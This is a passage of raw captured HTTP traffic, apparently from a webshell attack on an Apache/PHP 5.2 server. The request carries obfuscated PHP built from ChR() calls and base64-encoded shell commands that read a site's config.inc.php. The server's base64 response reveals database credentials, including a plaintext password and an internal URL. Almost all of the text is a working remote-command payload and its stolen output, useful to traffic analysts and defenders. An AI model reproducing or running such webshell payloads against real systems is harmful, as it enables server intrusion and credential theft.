 3).ChR(101).ChR(99).ChR(104).ChR(111).ChR(32).ChR(34).ChR(69).ChR(82).ChR(82).ChR(7
9).ChR(82).ChR(58).ChR(47).ChR(47).ChR(34).ChR(46).ChR(36).ChR(101).ChR(45).ChR(62)
.ChR(103).ChR(101).ChR(116).ChR(77).ChR(101).ChR(115).ChR(115).ChR(97).ChR(103).ChR
(101).ChR(40).ChR(41).ChR(59).ChR(125).ChR(59).ChR(97).ChR(115).ChR(111).ChR(117).C
hR(116).ChR(112).ChR(117).ChR(116).ChR(40).ChR(41).ChR(59).ChR(100).ChR(105).ChR(10
1).ChR(40).ChR(41).ChR(59))
%3B&b06d2962fff3cb=FN&m26b69a286b3bc=4fY2QgIi9waHBzdHVkeS93d3ciO2NhdCBjb25maWcuaW5j
LnBocDtlY2hvIGYyNDM2NmYwO3B3ZDtlY2hvIDhmYWVjMDA3OQ%3D%3D&v4a75b5cf7a5a3=yqL2Jpbi9za
A%3D%3DHTTP/1.1 200 OK
Date: Tue, 24 Oct 2023 08:54:15 GMT
Server: Apache/2.2.26 (Unix) PHP/5.2.17p1
X-Powered-By: PHP/5.2.17p1
Content-Length: 387
Connection: close
Content-Type: text/html
a02aaaf7PD9waHAKCiNbyv2+3b/iss7K/
V0KJGRiSG9zdD0ibG9jYWxob3N0IjsKJGRiTmFtZT0id2ViYXdlYiI7CiRkYlVzZXI9IndlYnVzZXIiOwok
ZGJQYXNzPSIxcTJ3M2U0cjV0NnkiOwoKI1vK/
b7dse3HsNe6XQokVGFibGVQcmU9InB3biI7CgojW9Pv0dRdCiRzTGFuPSJ6aF9jbiI7CgojW8341rddCiRT
aXRlVXJsPSJodHRwOi8vMTcyLjE2LjYuMTk1LyI7CgojLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0
tLS0tLSMKCgo/PmYyNDM2NmYwCi9waHBzdHVkeS93d3cKOGZhZWMwMDc5Cg==4f284af